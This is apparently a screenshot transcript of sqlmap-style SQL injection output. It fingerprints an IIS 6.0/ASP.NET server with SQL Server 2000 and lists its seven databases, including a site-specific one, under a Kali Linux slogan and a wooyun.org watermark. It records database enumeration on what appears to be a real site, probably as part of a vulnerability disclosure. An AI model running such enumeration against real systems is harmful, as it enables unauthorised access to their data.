 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[05:34:49] [INFO] fetching database names
[05:34:49] [INFO] fetching number of databases
[05:34:49] [INFO] resumed: 7
[05:34:49] [INFO] resumed: master
[05:34:49] [INFO] resumed: model
[05:34:49] [INFO] resumed: msdb
[05:34:49] [INFO] resumed: Northwind
[05:34:49] [INFO] resumed: pubs
[05:34:49] [INFO] resumed: tempdb
[05:34:49] [INFO] resuming partial value: web_hhzfgjj
[05:34:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[05:34:49] [INFO] retrieved:
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] web_hhzfgjj
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org